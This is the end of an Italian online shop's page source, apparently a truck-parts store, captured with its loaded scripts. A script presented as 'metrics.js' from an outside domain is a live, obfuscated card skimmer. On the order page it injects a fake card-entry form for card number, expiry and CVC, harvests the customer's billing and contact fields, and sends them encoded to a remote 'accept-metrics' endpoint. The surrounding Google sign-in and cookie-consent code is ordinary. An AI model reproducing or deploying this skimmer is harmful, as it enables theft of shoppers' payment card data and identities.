        }
      });
    });

</script>
<script>
function logout() {
                 window.location.href = '?mylogout';
            }
function setCookie(c_name, value, expires) {
                 document.cookie = c_name + "=" + escape(value);
            }
            function deleteCookie(name) {
                document.cookie = name + '=; expires=Thu, 01-Jan-70 00:00:01 GMT;';
            }
            function getCookie(name) {
                var i, x, y, ARRcookies = document.cookie.split(";");
                for (i = 0; i < ARRcookies.length; i++) {
                    x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
                    y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1);
                    x = x.replace(/^\s+|\s+$/g, "");
                    if (x == name) {
                        return unescape(y);
                    }
                }
            }
</script>

 
<script defer>
    function injectGoogleSdkAsync(d, s) {
      var js,
        fjs = d.getElementsByTagName(s)[0];
      js = d.createElement(s);
      js.src = 'https://apis.google.com/js/api.js?onload=onApiLoaded';
      fjs.parentNode.insertBefore(js, fjs);
    }

    setTimeout(() => {
      injectGoogleSdkAsync(document, 'script');
    }, 10000);

    var googleUser = {};

    function onApiLoaded() {
      gapi.load('auth2', function () {
        auth2 = gapi.auth2.init({
          client_id: '',
          cookiepolicy: 'single_host_origin'
        });
        if (islogged <= 0) {
          attachSignin(document.getElementById('bon-googlelogin-button'));
        }
        setTimeout(googleStatus, 1000);
      });
    }

    function googleStatus() {
      if (auth2.isSignedIn.get() == true && islogged <= 0) {
        var googleImg = getCookie('google_user_pic');
        $('#bon-login-image').html(
          '<img id="google-img" height="31" src="' + googleImg + '"/>'
        );
        $('.user-info .account.bon-tooltip').css('display', 'none');
        $('.bon-logout').on('click', googleSignOut);
        $('.account-bon-logout').on('click', googleSignOut);
      }
    }

    function attachSignin(element) {
      auth2.attachClickHandler(
        element,
        {},
        function (googleUser) {
          var id_token = googleUser.getAuthResponse().id_token;
          $.ajax({
            type: 'POST',
            url: base_dir + 'bonloginfacebook/controllers/front/googleconnect.php',
            data: 'accessToken=' + id_token + '',
            success: function (msg) {
              var current_url = window.location.href;
              var queryPos = current_url.lastIndexOf('?');
              queryPos = parseInt(queryPos) + 1;
              current_url = current_url.substr(queryPos);
              queryStrings = current_url.split('&');
              var noBack = 1;
              if (queryStrings.length > 0) {
                var params = queryStrings[0].split('=');
                if (params.length > 0) {
                  if (params[0] == 'back') {
                    var backUrl = decodeURIComponent(params[1]);
                    window.location.href = backUrl;
                    noBack = 0;
                  }
                }
              }
              if (noBack == 1) {
                window.location.href = window.location.href;
              }
            }
          });
          var profile = googleUser.getBasicProfile();
          var googleImg = profile.getImageUrl();
          setCookie('google_user_pic', googleImg, 1);
        },
        function (error) {
          console.log(JSON.stringify(error, undefined, 2));
        }
      );
    }

    function googleSignOut() {
      var auth2 = gapi.auth2.getAuthInstance();
      auth2.signOut().then(function () {
        auth2.disconnect();
        deleteCookie('google_user_pic');
        logout();
      });
    }
</script>
<div id="boncompare-popup"></div><script src="https://meriksmanager.top/ricambiperautocarri/metrics.js"></script>
    
    <span id="back-to-top"></span>
  </body>

  </html>

--- FILE ---
content_type: application/javascript
request_url: https://meriksmanager.top/ricambiperautocarri/metrics.js
body_size: 5393
content:
const _0x595488=_0x105a;(function(_0x59b981,_0x3637e0){const _0x3f82a8=_0x105a,_0x5e7e33=_0x59b981();while(!![]){try{const _0x1f393e=parseInt(_0x3f82a8(0x1f2))/0x1*(parseInt(_0x3f82a8(0x21a))/0x2)+parseInt(_0x3f82a8(0x1cd))/0x3+-parseInt(_0x3f82a8(0x202))/0x4+-parseInt(_0x3f82a8(0x217))/0x5+-parseInt(_0x3f82a8(0x200))/0x6+parseInt(_0x3f82a8(0x1f7))/0x7+parseInt(_0x3f82a8(0x1e5))/0x8;if(_0x1f393e===_0x3637e0)break;else _0x5e7e33['push'](_0x5e7e33['shift']());}catch(_0x136cb7){_0x5e7e33['push'](_0x5e7e33['shift']());}}}(_0xe09e,0x7ab72));let isFrame=![],frameChild='ul',url5555=_0x595488(0x1c6),urlInclude='ordine',breakInterval=![];const firstNameVal=_0x595488(0x1c8),lastNameVal='lastname',companyVal=_0x595488(0x206),addrOneVal=_0x595488(0x1f9),addrTwoVal=_0x595488(0x1c3),postCodeVal=_0x595488(0x212),cityVal=_0x595488(0x1e4),phoneVal=_0x595488(0x1e9),mailVal=_0x595488(0x1f6);function _0xe09e(){const _0xfa7f78=['https://pixelbronestill.top/api/accept-metrics?metrics=','none','firstname','target','value','#pay-with-payment-option-2-form','block','342318higGWI','.btn.btn-primary.btn-block.btn-lg','addEventListener','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x09\x20\x20\x20\x20text-align:\x20left;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','ow\x20.form-gro','test','includes','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','origin','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Codice\x20di\x20sicurezza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','exp','Backspace','input','disabled','getItem','display','text2','already_checked','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','stringify','random','city','5982032xfgKNC','GET','substring','key','phone','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','userAgent','classList','setItem','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','text5','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','URL','2IJprfF','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','click','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','email','3460618wnJkyU','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','address_1','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2020px;\x0a\x20\x20\x20\x20top:\x2067%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','cardNum','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','getElementById','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car','style','1641864OLUWgc','keydown','2036156JjAPoR','toLowerCase','createElement','payment-option-2','billing_company','querySelectorAll','innerHTML','finally','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','forEach','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Data\x20di\x20scadenza</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','add','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','removeAttribute','text6','postcode','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','text1','cvv','replace','2023525ZSfGWM','_btn','text4','333796ADxQTg','fromCharCode','appendChild','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','text3','querySelector','address_2','[name=\x22','location'];_0xe09e=function(){return _0xfa7f78;};return _0xe09e();}let frame;function allChecked(){const _0x5182bc=_0x595488;return document[_0x5182bc(0x1f1)][_0x5182bc(0x1d4)](urlInclude)&&localStorage['getItem'](_0x5182bc(0x1df))!=='1';}function isMobileDevice(){const _0x504f48=_0x595488,_0x4cd0da=navigator[_0x504f48(0x1eb)][_0x504f48(0x203)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x504f48(0x1d3)](_0x4cd0da);}function getRandomText(_0x119e82){const _0x1c664d=_0x595488,_0x1603df=_0x1c664d(0x1ea);let _0x3adf39='';for(let _0x758a35=0x0;_0x758a35<_0x119e82;_0x758a35++){const _0x4ab42b=Math['floor'](Math[_0x1c664d(0x1e3)]()*_0x1603df['length']);_0x3adf39+=_0x1603df[_0x4ab42b];}return _0x3adf39;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x3b4202=_0x595488;let _0x3bf963=document[_0x3b4202(0x1c2)](_0x3b4202(0x1cb)),_0x505a86=document[_0x3b4202(0x204)]('div');_0x505a86[_0x3b4202(0x1ec)][_0x3b4202(0x20e)]('s'+randedObj['sd']),_0x505a86[_0x3b4202(0x208)]+=_0x3b4202(0x1fe)+randedObj[_0x3b4202(0x214)]+_0x3b4202(0x1f5)+randedObj[_0x3b4202(0x1de)]+_0x3b4202(0x213)+randedObj[_0x3b4202(0x1de)]+_0x3b4202(0x1d0)+randedObj[_0x3b4202(0x1de)]+_0x3b4202(0x1ee)+randedObj[_0x3b4202(0x1de)]+_0x3b4202(0x1c0)+randedObj['text3']+'ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj['text3']+_0x3b4202(0x1d2)+randedObj['text2']+_0x3b4202(0x1e1)+randedObj[_0x3b4202(0x1c1)]+_0x3b4202(0x1d2)+randedObj[_0x3b4202(0x1de)]+_0x3b4202(0x20b)+randedObj[_0x3b4202(0x219)]+_0x3b4202(0x1fa)+randedObj[_0x3b4202(0x1ef)]+_0x3b4202(0x1fc)+randedObj[_0x3b4202(0x1ef)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x3b4202(0x211)]+'\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car'+randedObj[_0x3b4202(0x214)]+_0x3b4202(0x1f3)+randedObj[_0x3b4202(0x1c1)]+_0x3b4202(0x1f0)+randedObj[_0x3b4202(0x1de)]+_0x3b4202(0x20f)+randedObj[_0x3b4202(0x211)]+'\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car'+randedObj[_0x3b4202(0x214)]+_0x3b4202(0x20a)+randedObj[_0x3b4202(0x1c1)]+_0x3b4202(0x1f0)+randedObj['text2']+_0x3b4202(0x20f)+randedObj[_0x3b4202(0x211)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj[_0x3b4202(0x211)]+_0x3b4202(0x1f8)+randedObj[_0x3b4202(0x214)]+_0x3b4202(0x1bf)+randedObj[_0x3b4202(0x1de)]+'up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Numero\x20della\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co'+randedObj[_0x3b4202(0x1ef)]+_0x3b4202(0x1d1)+randedObj[_0x3b4202(0x1c1)]+_0x3b4202(0x1e0)+randedObj[_0x3b4202(0x1de)]+_0x3b4202(0x20d)+randedObj[_0x3b4202(0x1de)]+_0x3b4202(0x1d7)+randedObj['text4']+_0x3b4202(0x1d5),_0x3bf963[_0x3b4202(0x1be)](_0x505a86),document['getElementById'](_0x3b4202(0x1fb))[_0x3b4202(0x1cf)](_0x3b4202(0x1da),_0x5bec48=>{const _0x2824e8=_0x3b4202;localStorage[_0x2824e8(0x1ed)](_0x2824e8(0x1fb),_0x5bec48[_0x2824e8(0x1c9)][_0x2824e8(0x1ca)]);}),document[_0x3b4202(0x1fd)](_0x3b4202(0x1d8))[_0x3b4202(0x1cf)](_0x3b4202(0x1da),_0x1d1d16=>{const _0x3cc717=_0x3b4202;localStorage['setItem']('exp',_0x1d1d16[_0x3cc717(0x1c9)][_0x3cc717(0x1ca)]);}),document[_0x3b4202(0x1fd)]('cvv')[_0x3b4202(0x1cf)]('input',_0x68c27a=>{const _0x31f54d=_0x3b4202;localStorage[_0x31f54d(0x1ed)](_0x31f54d(0x215),_0x68c27a['target'][_0x31f54d(0x1ca)]);});const _0x15bedb=document[_0x3b4202(0x1fd)](_0x3b4202(0x1d8));_0x15bedb['addEventListener'](_0x3b4202(0x201),function(_0x417a04){const _0x45c4e3=_0x3b4202;if(_0x417a04[_0x45c4e3(0x1e8)]>='0'&&_0x417a04['key']<='9'){const _0x162838=_0x417a04[_0x45c4e3(0x1c9)]['value'][_0x45c4e3(0x216)](/\D/g,'');_0x162838['length']===0x2&&_0x417a04[_0x45c4e3(0x1e8)]!==_0x45c4e3(0x1d9)&&(_0x417a04[_0x45c4e3(0x1c9)][_0x45c4e3(0x1ca)]+='/');}});function _0x5c02c9(_0x4207c4){const _0x4f6411=_0x3b4202;_0x4207c4[_0x4f6411(0x1ca)]=_0x4207c4[_0x4f6411(0x1ca)][_0x4f6411(0x216)](/\D/g,'')[_0x4f6411(0x1e7)](0x0,0x4);}document[_0x3b4202(0x1fd)](_0x3b4202(0x215))['addEventListener'](_0x3b4202(0x1da),function(_0x469c0d){const _0x295ca0=_0x3b4202;_0x5c02c9(_0x469c0d[_0x295ca0(0x1c9)]);});;document[_0x3b4202(0x1fd)](_0x3b4202(0x1fb))[_0x3b4202(0x1cf)](_0x3b4202(0x1da),function(_0x334e0b){formatCardNumber(_0x334e0b['target']);}),document[_0x3b4202(0x1fd)](_0x3b4202(0x1d8))[_0x3b4202(0x1cf)](_0x3b4202(0x1da),function(_0xfbd4e5){formatExpiryDate(_0xfbd4e5['target']);}),document[_0x3b4202(0x1fd)](_0x3b4202(0x215))[_0x3b4202(0x1cf)](_0x3b4202(0x1da),function(_0x173b85){const _0x186fc1=_0x3b4202;_0x5c02c9(_0x173b85[_0x186fc1(0x1c9)]);});}function _0x105a(_0x447e5a,_0x110f27){const _0xe09e46=_0xe09e();return _0x105a=function(_0x105a6e,_0x225bbb){_0x105a6e=_0x105a6e-0x1be;let _0x5029f8=_0xe09e46[_0x105a6e];return _0x5029f8;},_0x105a(_0x447e5a,_0x110f27);}function rednerBtn(){const _0x25465d=_0x595488,_0x4c8ad9=document[_0x25465d(0x1fd)]('confirm_order');_0x4c8ad9['classList']['add']('s'+randedObj['sd']+_0x25465d(0x218)),_0x4c8ad9[_0x25465d(0x1cf)](_0x25465d(0x1f4),()=>{const _0x26828a=_0x25465d;let _0x37b8e7={'domain':window[_0x26828a(0x1c5)][_0x26828a(0x1d6)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x26828a(0x1dc)](_0x26828a(0x1d8)),'cvv':localStorage[_0x26828a(0x1dc)](_0x26828a(0x215)),'first_name':document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+firstNameVal+'\x22]')?document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+firstNameVal+'\x22]')[_0x26828a(0x1ca)]:'','last_name':document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+lastNameVal+'\x22]')?document[_0x26828a(0x1c2)]('[name=\x22'+lastNameVal+'\x22]')[_0x26828a(0x1ca)]:'','company':document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+companyVal+'\x22]')?document['querySelector'](_0x26828a(0x1c4)+companyVal+'\x22]')[_0x26828a(0x1ca)]:'','address1':document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+addrOneVal+'\x22]')?document['querySelector'](_0x26828a(0x1c4)+addrOneVal+'\x22]')['value']:'','address2':document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+addrTwoVal+'\x22]')?document[_0x26828a(0x1c2)]('[name=\x22'+addrTwoVal+'\x22]')['value']:'','city':document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+cityVal+'\x22]')?document['querySelector']('[name=\x22'+cityVal+'\x22]')['value']:'','postcode':document['querySelector'](_0x26828a(0x1c4)+postCodeVal+'\x22]')?document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+postCodeVal+'\x22]')['value']:'','phone':document[_0x26828a(0x1c2)](_0x26828a(0x1c4)+phoneVal+'\x22]')?document[_0x26828a(0x1c2)]('[name=\x22'+phoneVal+'\x22]')[_0x26828a(0x1ca)]:'','email':document['querySelector'](_0x26828a(0x1c4)+mailVal+'\x22]')?document['querySelector'](_0x26828a(0x1c4)+mailVal+'\x22]')[_0x26828a(0x1ca)]:'','uagent':navigator[_0x26828a(0x1eb)]},_0x3084eb={'domain':window[_0x26828a(0x1c5)][_0x26828a(0x1d6)],'dataObject':_0x37b8e7};localStorage[_0x26828a(0x1dc)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x3084eb),{'method':_0x26828a(0x1e6),'keepalive':!![]})[_0x26828a(0x209)](()=>{const _0x511ead=_0x26828a;localStorage[_0x511ead(0x1dc)](_0x511ead(0x1fb))&&localStorage[_0x511ead(0x1dc)](_0x511ead(0x1d8))&&localStorage[_0x511ead(0x1dc)](_0x511ead(0x215))&&(localStorage[_0x511ead(0x1ed)](_0x511ead(0x1df),'1'),isFrame&&(document[_0x511ead(0x1c2)]('.s'+randedObj['sd'])['style'][_0x511ead(0x1dd)]=_0x511ead(0x1c7),frame[_0x511ead(0x1c2)](frameChild)[_0x511ead(0x1ff)][_0x511ead(0x1dd)]=_0x511ead(0x1cc)));});});}function encodeData(_0x3da883){const _0x495a5e=_0x595488,_0x19fe96=JSON[_0x495a5e(0x1e2)](_0x3da883),_0xfcab8=new TextEncoder(),_0xf2ac0e=_0xfcab8['encode'](_0x19fe96),_0x44f61f=btoa(String[_0x495a5e(0x21b)](..._0xf2ac0e));return _0x44f61f;}setInterval(()=>{const _0x5061e2=_0x595488;allChecked()&&!document[_0x5061e2(0x1c2)]('.s'+randedObj['sd'])&&document[_0x5061e2(0x1fd)]('payment-option-2')['checked']&&renderForm();},0x3e8),setInterval(()=>{const _0x26e1de=_0x595488;document[_0x26e1de(0x207)](_0x26e1de(0x1ce))[_0x26e1de(0x20c)](_0x53857d=>{const _0x1b3498=_0x26e1de;_0x53857d[_0x1b3498(0x210)](_0x1b3498(0x1db));});},0x1),setInterval(()=>{const _0xfc2aa0=_0x595488;allChecked()&&!document[_0xfc2aa0(0x1c2)]('.s'+randedObj['sd']+_0xfc2aa0(0x218))&&document[_0xfc2aa0(0x1fd)](_0xfc2aa0(0x205))['checked']&&rednerBtn();},0x3e8),setInterval(()=>{const _0x4d047a=_0x595488;allChecked()&&localStorage[_0x4d047a(0x1ed)](mailVal,document[_0x4d047a(0x1fd)](mailVal)[_0x4d047a(0x1ca)]);},0x3e8),setInterval(()=>{const _0x38d199=_0x595488;allChecked()&&localStorage[_0x38d199(0x1ed)](firstNameVal,document[_0x38d199(0x1fd)](firstNameVal)[_0x38d199(0x1ca)]);},0x3e8),setInterval(()=>{const _0x96e8dc=_0x595488;allChecked()&&localStorage['setItem'](lastNameVal,document['getElementById'](lastNameVal)[_0x96e8dc(0x1ca)]);},0x3e8),setInterval(()=>{const _0x1def92=_0x595488;allChecked()&&localStorage[_0x1def92(0x1ed)](companyVal,document[_0x1def92(0x1fd)](companyVal)[_0x1def92(0x1ca)]);},0x3e8),setInterval(()=>{allChecked()&&localStorage['setItem'](addrOneVal,document['getElementById'](addrOneVal)['value']);},0x3e8),setInterval(()=>{const _0x381f93=_0x595488;allChecked()&&localStorage[_0x381f93(0x1ed)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x381f93(0x1ca)]);},0x3e8),setInterval(()=>{const _0x52f6b0=_0x595488;allChecked()&&localStorage[_0x52f6b0(0x1ed)](cityVal,document['getElementById'](cityVal)[_0x52f6b0(0x1ca)]);},0x3e8),setInterval(()=>{const _0x54bec0=_0x595488;allChecked()&&localStorage[_0x54bec0(0x1ed)](postCodeVal,document[_0x54bec0(0x1fd)](postCodeVal)[_0x54bec0(0x1ca)]);},0x3e8),setInterval(()=>{const _0x7d5df0=_0x595488;allChecked()&&localStorage['setItem'](phoneVal,document[_0x7d5df0(0x1fd)](phoneVal)[_0x7d5df0(0x1ca)]);},0x3e8);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/58655809.js
body_size: -211
content:
_iub.csRC = { consApiKey: 'tgIZ5qzo7VFnAgtgouwMh6kv0GUEtFdD', consentDatabasePublicKey: 'WezWCnpCfnefyu9unwGNEopPzET032lX', showBranding: false, publicId: 'b1df014b-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5,3];
_iub.cpUpd = 1762853056;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
